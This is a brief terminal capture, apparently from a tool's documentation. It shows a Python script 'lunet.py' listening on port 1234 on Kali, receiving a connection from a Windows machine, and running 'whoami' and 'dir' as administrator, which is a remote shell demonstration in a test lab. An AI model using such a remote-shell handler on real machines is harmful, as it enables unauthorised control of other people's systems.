 ┌──(root㉿DESKTOP-K196DPF)-[/home/kali/test]
└─# python3 lunet.py -lp 1234
[*] 服务端开始监听在 1234 端口
[*] 接收到了客户端的连接: 来自192.168.64.1的52636端口
Command > whoami
desktop-k196dpf\administrator
Command > dir
驱动器 C 中的卷没有标签。
卷的序列号是 EACF-0D0F
C:\Users\Administrator\Desktop\test 的目录
2024/05/30  18:44    <DIR>          .
2024/05/30  18:44    <DIR>          ..
2024/05/30  18:20             2,328 lunet.py
1 个文件          2,328 字节
2 个目录 21,482,541,056 可用字节